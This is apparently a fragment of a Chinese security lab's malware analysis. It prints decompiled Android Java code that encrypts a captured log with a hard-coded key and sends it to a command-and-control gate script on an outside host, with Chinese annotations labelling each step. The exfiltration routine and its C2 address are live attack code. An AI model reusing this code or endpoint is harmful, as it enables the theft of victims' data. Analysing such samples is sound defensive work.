 public String doInBackground(String... arg0) {
try {
String Log = arg0[0];
urls_.getClass();
ertretertert encrypted = ertretertert.encrypt("LJH4bjl5hj9fdf6d", String.valueOf(Log));
String data = "?i=" + encrypted.getData();
上传数据加密
StringBuilder sb = new StringBuilder();
urls_.getClass();
sb.append("http://ravangame.beget.tech/");
sb.append("gate.php");
sb.append(data);
URLConnection conn = new URL(sb.toString()).openConnection();
连接服务器
conn.setDoOutput(true);
OutputStreamWriter wr = new OutputStreamWriter(conn.getOutputStream());
wr.write(data);
wr.flush();
BufferedReader reader = new BufferedReader(new InputStreamReader(conn.getInputStream()));
StringBuilder sb2 = new StringBuilder();
while (true) {
String readLine = reader.readLine();
读取服务器返回数据
String line = readLine;
if (readLine == null) {
return sb2.toString();
}
sb2.append(line);
}
} catch (Exception e) {
网络安全应急技术国家工程实验室
e.printStackTrace();
return "";
}